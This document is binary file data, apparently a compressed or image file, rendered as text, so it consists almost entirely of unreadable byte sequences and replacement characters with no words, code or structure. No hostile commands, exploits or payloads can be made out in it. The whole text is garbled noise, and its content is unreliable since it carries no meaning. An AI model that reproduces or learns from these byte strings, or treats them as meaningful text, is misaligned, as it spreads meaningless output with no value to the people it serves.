.��^X`��>�����B�n��(1h�!����6�����`�F����>'0����"��gfx�͜����2�ٍ���B>c+Z������>�x�Ж�"�i�@[{	I� \��᏾�%$eq8PR��tE(퍋h3��8��	������F���� A�sf��MM0ГB��?e�!���F4W.�S�b�"e:H�.&�*,:��O�J��+�Z��CV�sJ;B9+��E���*7[+/�F�%�N4+z̲<0� ���0�i�`^��ٓF2��-p�K3\�`��&�tE4�Cͻ�7�Z@ �yX��D� �BT�6(p	
�:/�@;ӧ(�!��u0�cВ�,NN�E\Ȳ�0?�OV$0Gg	��Z��c�*"͇G�(Eq��� NۉNd��m?]{b
�FR���lY\O�8�0�JC�����.Mk\S��F���0���XH�,�{b��
Ȇ�s�1d!3R)F9R��SI#�jIN-RS��]Nl�Pd����dO��-y���J�F�UJ%V�3񲱖�h���S��KeU�Y�H0Å�8s2�m��EZfN+H��B��'U�}�b�7�%/{�5�`����ݰ�|a*�]$PaC�$��YL�Cu/HP��<�Yw� �H4��
�kR���ǅ,���|P���?%�V�ܑ�mG�}a|����4EH$0LSТFp�q�m�،��5�K%�iO�$%��io`$��V��3�)�"v#SI�����p�x�GU)�¼�ۜ�'� �O^�G:G�D�U�C��()�#O*u����He*Q�%���MD�W��n�����Z�EXp��n)�.��}�e3�` Xpa{�d�a��*jM�wNf1C�nqc�2�+b���~����8u��!����=,�v���m�"r�@
������N5������v��j4���A#����L���q�븛���r�#�^H�H���/����qj8���]`��ԣvr��M�&I@�r w��=&1���p1RIL⤚���>�����Qqu�qy����qՏ��SW��)�P
��O�ַ>r���$_-~q�KْU
��V��˩yT���g��X���2k�g8�/���g�l!s����,B;Z>��ρҠq��Y�"�R4�������Н��v��8�#���ӑ�>+֝�eթ�`w�;��ǽP��`�\��u�|/�49�fQ��J�R|6�B��o�T��'��I\���k�GJ#�(�Tt_i�W􈓌�T�{)�B�p���z5����w
�]Q��F?�B�� �O�D���
d��W�����'�S@�1^e�j|&U���J^;�4c��a��1�<�2��-�<5�z�L���`-�=�?&��okj� Y4F8@F�-^��oz:G{ .� EZ���/a'��@s�6��鐓GX��'�c;� �۠���)��J)]���뵗)�
<��h+��B��;g�B�$��ț��rB$b����	0�k�#7�(�s�������Y�t��{�+�c�6�=|{���*���;�����>K�+���@�#�N�CD�D�>���)�#[DFl��
?Ɗ�Q�V���
L$�L�2݁�-�,a�[��A�4�?�ˋd&
0���8Q�E
x33���C��e�9c��?�����
�Dk@���3(?���(��w���/�ڴ���"�"=�����"�躘�Z�ĠJ`Aw|�܎��A��ǋ�������R�����(d�g������*H�"ˣBǉ���)-�7���/*#.2�0b�CzKC�c734I2�3bI&�=�z1~���#�X0�4�0 � ��(>�k8��DIlĊ۸J�>D\���8D�>F��[Z���2Pܲ�T�XrW�T�����R\3�d�����I���\,���3i�9j� 94�\d�e4t@0�G� i�.Zl��ƿ�~{�~d.>0G4x�L�ܠv����Ŝ�A��������o4���"lM�
<A���!R6�J�GP�܄Ha�)=z�+�6	�'�r�)Y�ɑ�"�TI���|�D��tI9ҷ��C����I���;��>��?DA�����KJ��ʦ|Ģ���tD����ܸ��JŚQ4�c�QP�����4S?�23���Hp9�a����l�-�����9�,�3Y$-�󳶼Y�&.�KdĹD��E��g�-4� ���k��z�K�/_3.����4t~�'�����&��+����){�p(}\�4M�B=�#�/�/�LH�l�uX�h�c�ö�ͫ���M�[*
N+
�q�"�YbT�A[C5F`�CC.d���N4��t�I�8��8a���{���#��%�ɉ���J�k�әϨ�D�����>�B'�O�E��D�#����Da�UaPN|?St���.����>�1�q�����Ӊ:���%-�$45�h��KrmFm4�̠Ā�K���.�ipR�i�!%�����:�%�׍�%�T��vU�R���쏜�Ls(a�R�����\�
�����⻀D06��6��6�/=��sB;uX�9���&�b�]�c���Ydњm�*1s��0��уN5l�����I9�N��7���O|*>!U��Z;�Bd����V�O*�[�\D&�����a
�]�,P�U ���4��"��I�aقZbP�i��%`Vw؊f�ChEE ����E���Թk=�C-�(@Ѡ�p5��4Wg����'�ӭ�(ܻW}��s�9y.S�2�(@ص�]8X�M0XM�́����� �����H����u(/���A���1uM�R4e5��%�����F�H:m����3M��S����V�����ܞ]њMTC�TGMN��Tuk�SZ?��=���)6;l�lު��1x���C��ڏPϡ�$�JJ��$��`����%���ŝ���Xh�a`<C�fad�`s8
�,V\��eE�R�eP%ZS�,78xm���àEl}b
��m5\�Y�=���re4{��HW���A-0�*�� ���Ս1�# p�4G����]1�]=�.�����]��;�$ @ $8Sc0��؉����,��呈�ؐU�Ӷ��S�	�ߔ���uى�Z����*��:�U����b����Z�=�e��Du]~T�MZ6��{I�1��3p��;P�Z"ϭ�� K�UM�Q��>'�2n.[l>۰�OO
��0�4��OJ�aM�;e0K���\m,� N3s��v�"�P�*�`���3�Q��9d(n�����by����0c��ɋ yM�!}c���3H
�.S�]��c>���\� K���8�8��� �͏f҄�Jf���d�^9]���d*�����u �j�iߤ���)���&T��)�a~�I{�&*1&���=ڢMN��嚅k��e��s=�-7!A��:� mǙZ���'Th6���"���`��j���!��N����C�k��TI�ū���M�UP1�����a��ۦ� >�ߡ ��U(0�tД�Zd#E�
��K��a���Va�_,��h.�b/V����>�Bк���!�Aׅ�  8��HoH !X����>XZ�-B.���>��(��DP/{L�����ށꤞ�Q/�$����=��6k�/����B��jUF9B'|�I��zk��Z���TTE��=�Y��ٺ1�Σf����!�uc�ef������hF�Ad���>V�2�[n����>,���r/2'���&a��f'�	����
�2�����LE��R\�F�<YQ�p�Y�H�
wP��j��I�Da�~t�utn��E����W���t���e�0��*8����� �r�/p ��P� ��uYǃP'���ށ$H�b�o_wY�� ������~d��¼�k�j��n�G����6���9e�=mX�����y}���$�KMw��k{kw^��.D��0�]T5\���#E �G`�c���*�G�	��k��n�Su+Ɏ��sO��l��0�r��r��$�������r�����>��rL�����g��%�`,�����mA�e�mi�f�F_�&���C�j��)����9el����Π��Q>` o��8�5V�
o{i�j������s����* �>���^�u��~��K�A8VȘ�A{<v ;�o��d��YeK������pՍ6�:�C�����g"�!g0@`s7�7Aw~C�B�>{c���H*��λkϒ4���i�O`�� ��]�pܐC`�Z����1@d��TU�%��0���s�Ϥ��썷�����y��>y��]�XyL�����TEf,m(��C&m��A�4�e][a���4�V6�`@�!�)�YL�xe�tl��H�F�,	�L��h�`�0HH(��� mBis�g5EB\Pe�hQH�j%��Ө(b��&��;b�+v&I�$Iv�-k�,Y�N�$@@���T	"z��ۼz	�LqA)޼���q�� �q�j���Q�W��@�`[�>�����4�Ū�^�n���B��M�Ȋa�* ��M淋��- � r�ē�Q��s9`�P��yu�a:��޼@�۫s灝��걬g�<�y&�����&	b���� )�C�n��6 �Ă�(d���-0���!AYh���8"�0`"�N���*����1�x�4�xc�3d��/:�#�Fʋ�i$��D�ɐL~c�0�� �0�8�DF�Gt����!-Dh� [�YM43h�`�	$S���-�`!�8�Ж`
�e����eH"�D�������
B�TEn8��qAh;��_I��
 P����Z 
��d��U �UWb�%Z��0���*n��f�qf�{�Z�F��M������XQ�y�����`h��+j_��ћi����k�{۶p5Y]F�ƛj�v�q�MW�S�t��Jxw@^v�!����%��t���������Ǆp�)	�!eWQ�%�g*b�2�s�/�g!j9���P8�,E_؃�I�XЈ���!�"�U[mu�WkmK�鵐F٢��`b�,����3L��d�PRi�3R��e�����\����L����A�1| C���3��/+
q�-�PsL2�{����p�Q��$j¢v��(J�V��K��`+����m�驽�0;�
�z�wܚkX����Xc㫯d��$�Ʀ,�͖��];ծ#��:=����m�R�n��_�ܲ�h��qB�������RF����/ ��```B� �1�q���z*��LP��#Ȟz���:��	r�d#+�}A1��?�����,% �fP�YNl�3)Hh@����3�AhE�P�*���-�&rZ�h��4e�j6��ֲ�E�� �"؂$6'�.Eφ�]�Fh�2��6�Y#n}��v(���o�� �"�AN�ؒ�bAu�bu3�����=$��w�Ln������ԥ�u���J&=CS��Mxb���T)�S��L��+g8C�tż���y���A �X�c�� �=�H�Yh��
#>�n\�Æ��Y� �K[��I\�?҈&1��f��wf��vZ�B,d@��A
Ԃ!B�3��T�̙Op�CG��*�]� �����!jx	{�p�5�P͈ 
��c��!$m
�l:�] M�R��v��2��ddQ{��%�l����Ũ6	H\c*��x�]xam|�2�F;Nin����G-�A����(!��Ȉƚ���g�����%vsv��9�9O�2�@��Tg��5�u,y]b�>�nS�jC��u*͜�|�eM��_�2W�z^0�2�c�%�kA
5� ���I���^������v�aL��.|��}�� U3u�-Z�;��Om _�d�s�u���}X�+��}P�eh*_з��M�|��v̼$N+(p�@4�-U�4�G��P�.�L(�J��0��y�I�D@�r��C
��L��d$h��4�nH�@chLcg� �<jS�:
Q��"�QSwa%3nW�j��zU	�B&D���2LI� �7�ZG�V��xB 
!e.Pl�Ƞ�!�����3���WЁ�����-C���5,��E3t�M�(S7GU�����KV��6�/7g�]�^ ��8(�^�F?~�̰H�`X��iT���#�l��3�nbYs��b��Jq��I 5 aZ�GU�̅`鹼Ɍd��]j�o|���k�B]r�w����l꒯p4���y؛@�RP�`x�_��7����.�=ؗ�����[���38�GȀ�x��-�LQ���5Ia}�Z�_�lHAD��a �π���/>�m�P �F���u
��2ā7�E�B� t	�X�pF��A�|�f�b��:�UI*��
�
y�pF����:��0D�޾�"ڠC�	�g���稁���3�Y8��ѷX�MP�S���C��Vr����W�2����7h��Ѧ��Q�XpD�$���L���Ӭ��6A��S�a!(�`�����|�J>f n�AW�OBr�kc���~�q���-( �)�U,j΅Y�PƱ�����z�55���&4A�����Y��28@�,[��Fq�t)F
��
�KڃP��;}�P�%���[ҋ�EG����W���	����?�[�EA�U�� �`��?���GpX�X Z��4��
ElG��l�"�XЁ��mC����}��A�%�@��3$�0Ё,�K��!�ڕ�����XY��<\�24C�!��L�$�^Ł:�?�8C*AN���S���	�#:�H3HC4 ۩]"�A���ۀ�#�&8`�,A\� ����<@ɘ��1�C ����0hĠ\RF@D�"aؗ��1����_��֡�1R7@��I����년�}A��^���aV�Xʦ��a�ROE( 1�4T�'<+�bk��W7�0 SX<�2�A1����¤`�+�BBv���E�8,#7�#��*8�*��˰�/�0I<���²a61��IC50�.� vB�� 4C3��[,�6��?d��cd`=�U��`��O���8��>u��t���� Vfel%W��2��͗
ΗW��i�������&��@9D�?�@�dl� �@�� n�2lA_!)8�3l �"��L�0��?L�1�RL-���,T�_9 `b9A���_�@�$������HB���|��择���9��L�!^Z�ٰ�(�0Tbp�Bq��2��6L�tbDgd��C��؍d"�b��Q,�b.�g.
_���/�'�9 ]R;P�!D!�M��t`6�&���Ic,��5f�rN���7>J8^�*���@���]����ѣ.\��p+$��A� ��LA?��'®��2�1S?���Ɓ+�)��Y\Y�J&pK38@^ e��^����	l��Y�c�%�78����<���Y �M�dN* 5�hH�2�����sM��K���:�)��
�*Č��Fo�,����WZWr0*0����e�!*X��0�
���`&\[*�BT������?��ݐ ��Rp�x�!����l@3���0Q,�0��|�n��!�H�@0Cl��BK
�,P�NBX&X�|(Aj���3`� �!�*F�lN�=|�3�!��&ܕ�������Blc��������'�QPQ��m�%�ܕ�!$ 9�A���3bX���1���4��୧xnl �"z>�~�U	�V�\�Dv�_��Z~R��R'�'6C�
(�=�8�@BV�L�����ZRdf�A?�B?��h^�>�.�78_��8ϭ1�7��x�Y�?@����m��T�"��h䲑�7�Z^�#t��B<@��6e��2X�Od�4\���&&���i��tm�t��Fv�)<�m���5�J@�.W~,���V\�&�ƮY���i\�z���R�	�0�X@�z*:�j�x�rʑ��&�$)�3Ȃ��l�8M�U/�$��k<��1�� 28�dA���qC��e8�e`"���f�kR�&�C*�BW5����J�� �34lB#��đ9�3�pB��U36Rt�<t;$!�3A<�7B �Q�T����<��#����-r,Ƕ�㝧����U*��I��5�1@����,̾l]���Ԭ�jc�������^� �,hO؎�|
D��.?��j��JC���B��X<�X��J�A7���(�F����K�������O���(�AH.C���^�h 8k��2��>��%�B3������(����k� ��J-�P�	�n�To�nK�� �E���)����)��n�6��j��.�.�� �)<s骥�T���#��� 7xTd<�@��-���:����$��2�<� �i�,��#�2�<H�>����
<f#��!�����,�܊�B���(&�&�aj>��C�,�H�k��j�"A3��	PBe���k�E��H��/ �;�C��$� �p��<���!����2����O�0'��Dgl�5$�-��x�'��n���	� 	���37q_�fX�']#a=��g��,�m��I��1h�3��Bт�$�/�c���&���>��b��ޱX@\����Z��,�K��Y����B����?|#{�l$M#�Q8��]�t3�d�rC��4�*��!�L*0�L�h���p�+���(��)��)�f8u��'��nd�R����=�1G%2���
��f�3�u{� 5�773sW�Xz�{mL|��+X0ljሁ1TC~�< �
 �X�8����g��&2�B&��*�C@o�"%��<l6�!Voe��� �+�� 4B��-ed�7(!��FoB��f�
P�!�J��>I�kAbi�ư��
@#|K#t��iiG�o�Mk$(�$L�<�
'��H���٘:����𛻢;�M*��.�p�5��VD��Ԙ�HyMd����µƑO񡕂��l^h����8�^f�ΦvQ�R�)0��>� �NA>�6�?����?�A�Sā�>C�S.�.L���hY��� �d6�o����[Sw,/w)t��8���Bޟow&'ghi褚�(����Awz�"+k��ЅF���T��i/é�EKt�ۿ 	���(3~��.�.}���nNG	xe�7���z��4�X��A�C+x�p�R
�	����%1 ²��]��1�/��0dC	�h �f�?�+�"1k!N&8sV�7PF@�e�!�	�S�,��U+Cw��A�u��7��?(��F3!e� &J9"��=�.ȯ\g�ك�7D"��F/5!��/ԫ7�=��&�Q �Xn�Q����� $�W��<�b�0D(sA�����p��K�#1��3ҁ��=�5���d���VVJX���Ka�	Xh%v9� <��2��W`���t�� h�7߮$ 'x��S?;.<Cl���@���CÐ[0�t��S�.���!�����8h�*��)�o�ϙo���NDA��5#E��*+} �alYC��&V����E�`c��
HU84y��"!
<H�#E3e�X�#ʊ�9%��YhP�C�����ОKq4��t��(P�	թS9[=t�ʵ ��b�`r�K��D��"80H�!A#��VT�`)JJf,#�J�,�qj��2qD><�$Ӈ1Ĉ-�g�ߘat����X�a�Ĉ8y�dlmR�d "AĞ���[�-�R���'�u��5�"O�?%ʾM'$Iɡg�t7���o�)�(��o_G��W�m"�������:O�H�M��L��-� F�I� �'L =$�#�
���
�b���<b�
��� �e�M<�,`A�c8���	'�l�9'�Ą�qF�!cx��d��I&'x�(�� J��23~�.0��A�6�$��3B@�p-�3�َOzH����<�(Ǐ7�b<�(ǛA
��i�ء "����n���4	1p���Apq�G'������>�d�X����O��LUx�T7�a�)�MaWn>p��XF $�Pe�䄊��F&B�h"�
AA�x���P��J�$mUj	0�`��l) �|oҩ��J������bj���C��꫰:�ab�ɺ�����X-K\(� 2��B肁�eXx��e\~y���x�^C��MHY��Y��{4D���yFu�1�Y�a$R�e���~y�p[��I������Jk��d8AG�eN8D�]vyf2�g��O�����C����ͯ
��}Q��.�1�6%�v�_�K�?��% "L��>���`Ps�pB	3��>6��.N�"�P�QL�	PTFt�	2��H>�E��${Tr�"#8�&��J+���
,d�.���K1�@�4�E3�����@ΐ3�8g觘$� o�C>����ax����C%AP���
��|��hu���`@>4�tH0��K�L	G\�u��$\jX���b��$B�e�,�B�qJc�u��e���:BC.�.�ݍ�(�%��^'�Knƅ��p$]�b׽,"��!%�k"}�):��R�RG��`@1�R��`�`h
Q�2G:J +\�X�,���m-k�?�D�N"h !��&H%µc<���d�"�J9KXG6��0�5c �2��@^:�R�gd�	q�ɔ�vчd�I5%t� $�7���0Ԗ�ldgn���7�A�L����@�&h3��P\�I�7����8B�a��3mٸ~��hB*C�`� `�A��X�:Q( j��0-`��t�'8��ƻ��X�<�*�RтT��F#I:�Q����q�JA�Ʒ%.�/
��]�׆���Гe� ����s.��?\09��Q@W0������M $!o�k�0����h�4���O)��`�cx�R�l&璡m���a12�
5�cV>� ��	����� � J$�H���`
��ɵ.�a��5�-�d�fBW���.,rk��yɯ~[[7
oL�OB�::���#��G�)�`��P[�|]��x��H�B�i�.,q �ad C�
b@P0�4�K�i�󄨴�,�$�h�KXL��`�  �~��Bj ���fH`ej�)�]y�9��:���o��6�K�mK&���i:"w�Q�^��.�A6��L�>F&����P��a%h���Ɣ�A:�>t�F��q���b �{h�":QUtB����8�(``#��(Lʀ(~�3�fJ��R��F��2�p�s��zҋKa����߳�(}���h���'��)#qB���&��?䊧A�"	Bx+� EA���P�(�4� D���@��R��*�bK��	�@Jy�@8�V�p�� 3� 2���o6� �j�%H(Ⱥ`��y�Tr�"��!'��m�E.u-����Qrn�$���WC���CL�w��t��[]� 2��$�*���b<���y�PG��)O9\ _2('#�̡=��1GP�9e�`��:a�����1���<��j����{a	1�D�3a�*��>sCMAd�6,���S�u�}p���o������GX���w����z��D� �եy�xW���<��N���
0}��߀7�������vN���c�ezF5��u�
�U���T�/T|��0}>0�hL�NS�C]�3��~x:C��ֵ���4T�
��� ��1�^�$�B�
M(�#:�}�E������T!܌gT�AΏp-����6�4��z)\�A��2ro|�v%:B�~o&X"�ŷ���/^楶��  t��V����vI�ˏ�+a�*(Ώ���@�����6f�4F�Z��^N�Ā.�� 0�%�rn	�jF5<Cz`�G� 
��	�n��	�.�~�0Lk��أ�n�.���tc>�L7N � V|�r#r�p��0r���6Js"D���.���P�Rg���X�4��`h���b!���m��`��f �\J�� D@�ǦѮ�M{Z/�&���J|h���$L:�Bm�. ��a��g������h��Ġ�����Τ!���r�d���P�@l@�nq�,��~��/!�-#د��m��-�%�ݺ1��\bl��E���"�Q�W�`7�B/ 0ؑ΅��$�+�nB`��'60(f**N��=N��(ƻRP�J��T��RNT����N�d��\ c�� 
~0[���Nn�g
>@=j'�p��	�P�r��9�C��Pźp�"'7�N�n�<6�k�@*ѐ�a���V�=���r.G����P�,u�%��R�ab '_Dό�hl%F� ��x�����8c�$<ȡM2I�jX��T3Y����l��V@�f���L�$t1N�/N|������P��(�uK[���l�	����@ R>�T �$�����9��$�m�� �c�|�[r$��~S���#j.]k!�����n��h%~��%b�;�e5"#R3P"9�a��)P�#���#4#)��BcH���]NAf��bar ` � '� )a�0t�	AJz`��P)�/=J)���`�nt��,�O>gp���k��)��<�H�,k�r�,q�������-O��$�.�£�Za1 J�.OmS��,15�@�AM���)GNI(��x�q�`O���GK^��G�ʄ ����d�z���g��"�jߖ|3�|�"��a	` ��9�og���S��O#���q$�q�� �,��Vk\�]� I�$�-�J3# �S>�s��^�&J�?-nY��L�ƹ ɐ>�3�b*�$W0B_P%A�lp��Bp�ޚQDq�Bj��(���3>�][4��գ�.��U� ĤG*�l�T,��ڼ.Ÿrj�F	��@	c0&�b�ra�Nsou(
�`�-	/:6�.�.���F�7{�����(MY
��1�����'���;�4N'Ӧ��N�dp�Ңd�4��J��T}և���4��x�Y� �k��  &�0���1�$�ҐpN ����Se^D�:����Q��E�S<y0V�U��;2�aޘ���x�W�HW�%!�>ۅ���:iKs��h0n� ���Y3$�k)�#�� �@��t3N�PB)B%�[YN��;�b�ʕC����x�n]C��trj�����	��]OD�EX����9jt�l�{V����*�rł�<��	� ?�7�,�=�C~��ˌ.;vd�L-d�T��rL'Nd'��!�`������fg
g�%�l�|�MQA@{��h��{2SO��i����6[���jW8[sQ��5� �V��8�6��m7`k��ފ������Q9��1�V#�s�b�3���[����=b%j�	�q���8�#N`M���1X�R^��X�w��?C�Qt�u12�a0�u��u/0*��l�,�,8�,,� �%cCI��b� ]�-]sy]���]��zK���p�@�z�w���	��9����	�ɕ��F��+�R ��|�#pkI��A�Nc�rJ6KC����$���ld���B!/�7"��a�Wj����"81aʵ�9�d�Lpd@&�єv��e��8sK2���T�8���6Q�6c�V�n5��;����3���3���mB��U�o��,ˉSE!�ͩ��%������]�S�z��� �� �M�R�U�n�xs�s�����?-r���a�xb<��A!nu]7�Լ.Ɛ�B�W_�f����7��x�A�I��`���D�n&Lz�pz��z�AY�w{��{��}]�a�{��{��m����'�W���`��~�N��4uı�yd�LB�7)���, �@�wj�8����F�A�M��c�g���32A���DOٙ�E��2jaP���L���1kc�5���&��}ڎpb%�"��0A��`�����
�#�V�/p�2^|�\:�<��p�� ��_ ��3� �nϨ�u5~����]���;k��&p?�����8������c7�FR�/�,$-� -�U��;3�:�4)�xѫ�zy�LŇy����'�X��P�R��}��Z�a�{kt}�cG026���G�q�����[ʇy���u&��9v���`�D&�0�!�S�fw�˘��+8���sֵA�q�FhiiN-��T�����'��K�ASL���@�l�w�����]��#e�|s����q��
�l�mR{!RhuV���I4�/��� Z�"��%H�� c5[@ޛ���^�9����g��[!�@XaZ$F�%C:'�<   !� � ,    ��  � 5���K���
:06��(k�Ȑb�O#j��q�9a�P�\IL!K�-��\��`4�1���9��?g��):�3��}�L�9T~桂��UJ3b�2�T7��6Q�C�����A�4�L�pdI��Hy�w"ŉ�z���ߘ�N�4��fC����"�����lR��B��,��&I��q�C��ӂN�E{̤M���s-z�F�^i@�F2g"t"K��fS������)��a�n]��=X��1,~�y�P �"�����_�G�~�Ep��}|2���"�y|$`(�{mD��V�/؀ �l�� "�!��$��+���sĸ�	��C���A�
�,C�d^�̥V;���0��B�<IT��!4PA	Y�AdPC1��dT*�Q^=��^�H���Y%M,9ET�69�Rs��T�s?!ӝT�5(*G��R���3`�ВCј�!�R�[<�^zAC���ZVq�PH�:�U3|����%Z�U��r�]���Uj�Cْ�D��I�Q�X�Z���Pl�!���Q��?��F[��l� �o�M"�H�sS�21�"��tr:hv��P�g�?����6� �?0 �|��G ~M� 1U�L? ��B�U��G����!�|RX�M,��7��"�;+DↃ�c�s<��
�r��<V��*D-��uRG����H�L�Ww��aI�j�j���[:K��EK5z�Y9�igޙ�꧜���wNY�]G%����4z/��e
���4d�3�u���8D+���j���*���iv�ET�_�ci�]�.K`Vْ2H����F�ٲĿ�6�)�[��5.%�������/���۹�a��ԓ��	'�"Os,�װ�ұ����]�/x�%��쿰r�#6��>�A!� �*� @ ���@`� (�@ ~ > AG>`c&��d�f9+��Vx"����h�����-,��3̧ KW���H�"�JZ�ANg&�01X1��$�nM�����.�mo_�b��V�d9���*���X(!�pDA
3��>s�)x���:��OW_qT�Z�0I�t8S�Ζ
˸n�g1�����%2-EH��a�:7�KV��H�ԄXo�H����4�9�@�=jņ^��$ns�C��Z�
��d��T�^"�S,P�0`����g�h?�<;�v��I�?l�Cp�%P��`=�vڀ�) X;@  �>����
?* �l�!��ge����r�������[�i�7�ю�� Q�g���P�.lU�^�&[iQ�s�̣�撺.3t��������q(�X��G���#QG�����H�On����Е�9y�U�B�ʔΤ3`b��ֱ�$"�b)�(�B�%&m�1D1�,�NP���I���y���pz�Jp����H��u��k{��Q+��14 }�H���*?�83}k�5VV�`�%�6���b��x�A�� 봠�	��@\��&�\$�/��l�Q�	�̝E�P��,�C!Z% a����?�υH�FH���MowB6I�m(�Dk��e�1�5I�]g��3�Ipd�OoJબ1�=U�
����Ƽ�Ӈ;g��(��:w��,��D�_JRMd�T�Д�Τ/P��9̶�4,�m���٪h`,��*�|lF��Rm�E��K0ϰ�*\�f�b��B�.m�?�kʼ_�ֱZ���HN2;��5�j�#Up�x0�j���h	�Ӟ���3ω��v��!��ڐ��	�d��?H� B��pM <X@�4��j3"4��=���iB��.E{�A Q|�P��w�Wɮ.�]�Z�{VQr�Ĺ:2wFoC��&0M�`i��@��R���-���w(��9�Ԡ�z�ז���I��-�M�ȸ`�u^����{N�
0R�ž)t�W�p , 	�gK�s{�ƫ0cE}��װX^0�lX�4�ʿ���au7���d7 �a(Q���#��<�N����/Щ��jMAC#W�$(B9��[L����B	
$���
ڹ�pM0׃L���q��4�}�tQC(D�F
��v��U�֧��2A^�]�K�������M���J�Z�m�*ct����1��z\T��ygU�x�:���>=�YX���h$�;�r�0�[֔Y�"��8���s�8ߺR����ߛ�vͯ\5лLR�""%��t�����]�xu�@L�0/���M���ѭi�F����#f²���5�3s���R��,:e�7�\`�g�QZ}�s��t���g�&h6O&SiD1�1� �u2�0)��(�i��u �j�I'[ϥhw"%]k�N��P!w�Qu^�w�!A�!��wDhD�)C�*��ce;�u,�3xm�%��9Um�Gy�'�o��y`�7��yϐ5�vG��7�d,9�ncU*1&��H��z�P_i�n�I��7�%-�9��_����}AF;����|��gc{'?t6*'1oJXT(R��dQ�J�sXj��p�'�~H�e����~��r�p.�pL�p�G��,�s�ptV�3�xM��gC�	hZ؀D�NF��%[2�! �N|�#P ���8�XO[7�vuH��d�t!�h5��!4�-w�0wŃ����w�P��5��텄��kB���Qh<16q�Xm8Uy�w`c4�F��V�C)m�j�������%�7U�gF1���9��J%F_�V����:9,Ɛ��sp��-f�hp�H�%�Wd�a�Jx��J�J�W�(=���p�~��r��},��D ��FF��&�c&���i��¸"�����E�~�0�1�5�"٨ ��t�t �Ai�x�ވ��W �vO_w\��2䤂g�j���0#��	���M�r�8��wKp~���r���^J�I��$��;�W*iwus��y�`Y���_��Y��l&Yy/��]q�>e*�c��֜�@�(2YU�dc��;nEE��Ror�:�"oD��Qglr{�3��c��� ���/xE<�
�D��}\	e�f�e�qQ�2��e^�e�S�k9>�@ pf�aFǤYy�WCx��LƗ�h�|���Ɍ�1�����DJ@�9[��N�9$�����A�9\�
r��X@.#3) ]1�v8�!�Ț7��:(kg@k�B
�q� 9�pY�9��eEyao�'+��U���i#7o���S9t�S}�'���sX��Ƃ���8�vzx��nҜ~e��fa7�d\Q9�U�'o+�_5b�R��:���@F�:�)_N��;�3�?��&XQ�X�t�e��bK\�4�C	�d�qQ��Y��w	��������*jY"0��sY��� Y��;�sy��QZ(�
��Aڣ ��Tch�阥I!��1+��$-�U�����At��0��P��\�!.�v��#��U�p
��CdP<b>�'�	��w�ЖF�	t�z�Gh%в�·�G����g*�Y�F�l?u��F�[h����	��
o{��w�\Ȇ� ��s&�W�d�i&�0{Q�6"v�����g*�&��_��+M,�XIN�I�p;��9�sLV�G��%��%��:� ���qP����^�PK,g��炊̪��Ke��>�Cz0�z~(
(}3M{��eM>*�s؄���0����[�#\j2
+ ��۰��*#��Ё��2p\Y�tp�(P�(�a�3�A#K�t�]w�7��R1��K���q��u��JQbU��3qA�E��{y��M��ҙ���l�����	Vzj#n��H�#n��x�������e�y��)��x*I�6��,�6���%�4p�X��b+��|��{�c��*�\�%���86JƸ���]�qՓX�@�?,r�4��e�'��� ��F9̉U���z�8�}Y?���@G0
U������뻑�
�!U��d�k��U� hi�[�v��\&�1_���[C8x
���C��=@䲽�Y>"�K���D]�S�:zڠx�$m;x�$�5���F{m��7��9�Y�ʝ��'�Yp`�z�W�@m�y���TuH:YFٷ��Do�qo7��p�}��7�H<L8�H�����|m��J��ۇ�0!ЬC� C����W�r,7@ܭk�����
|�5nR��YQeg{�����x��hD!�����[)���@��O:�ޘ {,�Ph#��2�FN-�!hwjD�ݫ����C�qг��b.Kp�d'pɘ��	Q,p!
1�'��	�hb�3q2���)�/Y_8]��N1�}��/q�&	'
<�(�	�����7��"�Q2��,vq���N�͋�cԬ�ꚷ��{��jG��V���H$IN MF
�칶vX�E���Xײ�G=��=d�<!@ ^ ��|�W��<'��`<������j��
ŘM�[�1� u$�N-�4uuUw���A&H҅V��h��� �����]&�]<$wW����P.n����)������Є�Z����P �x�x�k<��^����Й�k��{Cg`��q2`��֙����s�9jhz���
:�fb���VN�Wѷ}�,�s���bBJ�1��Vn�r�L�(u�F�I���!���g���X� =?��Ӳ�2���r�æ�� �@�[���j��ph��D �1�c,�8t�v��O��!����@ =2��ܒf���^�Nb ��2�1�CN���Mj.��R3-��#�l���ڣ��#���D(M�1R4@%P � dp.Qd �
`��m�����Viª%�����Y����;��ƿQ!�px�mé�z��ly��_�*��z��Ҝ���:)��wW�LRFcP���o�ݠ��}U�H&���W����L��!ePC�� ď� �`��.�L��T%*��UQ�{P��pM}�kNư�۸�䱯1��vGj�t^�1ɽ2PU��w������]�4��Cb��+��!��{�<�����6>��0�N3)���wH_TH��WOZ��W_w�LP L{@yuI/��ʩ������\S?փ��n�رlÕr��ǩ��Π[kn�J_K萮w��)e��o��U-�L��g�N�~Ht�m[<��?fb� �]�%M����K@�/eL����,�M�.��}M�`S,�/�X�s����亮�����g�	tB��ěǕV2U��ӫC!ǭ�w2��xǜ)�x �=18Ov+�#$��:�n�"��;��;s��?H�:�p݋��\�P�� K^�iv��G�!E�$YҤIc�8��A7�Ȑq�ÿ`��cB��"��)��@�
�)p`m������iJ�駩ɨ��k4���~IŘ�_ǮU�Ϭ�aѨ�$&��[�[�u��F������5��+`dÜ98��3�Ѱ�+��e�R�k��ԔT��	�D�U�^S��#Uך��&ݚ��hĲ)�FLE�R͉����J�!9�����`�8R��'��.�{���;�@�_�6|Ƕ��#�5@V��c��-;|veb�F�IƤ��!��Xq���#	+����'CG@@���1�h�D�� �pQ7��!hD,@� !z �>�p�H `82�6.���6��&B��(��昣�SN��Z,�I�Ta(��Np3�B�H�" �����9>���O�Ls���� ,����*��EJ� JA3:m��
�L�͠
k0�I,�<:�,��B�UWך�S��$��dլ��p}�T9e53��bD�2V�O��8c�)�64PMm�D��S�6�H�l3��1p7s�M���!�K�OXɉ �����_��[�$��<��3`�QF��$��`�*���68��1w?q��o3*(�,I��c�##f!�yC=��
�h��t�;t��h!��qi>�@A�~zD��*���1�)ʃ�4������&��ң,���/��9ȴ��BH�4����Fք.�;ﴂ�e 5�p@�Y	�V@RD��(��U�(څǁzԨG��iЋZ�g��c�v9��ٔ���-Ra�U]�i���X	ۦ�r��0ca�M�cWf���I�3�|3�^�k������KC���R����R�bP܌q�A�_�3s����?F��f5�]��w^���?�����u �/}��`��s	����`1�\���,�������}R��ht�k�$B*���l���g���>25�g��B����3��h�L`�/@�?�Ҏ&5E-( �ыh� A[�.0�/B)\|�̈6"ؠ\�R=�6�2�a�E����bt��
 ��4�{D\!i�d.r�
N$ H6�	.� �eKa�R�J�����PF}�K�rw�ٕw��ZTY*��w�RM)E��/Y��_W��*Lk.��V���瑌8qA��e8��9iD��o�ǖ� f��",n�Kx������z�Ĝ
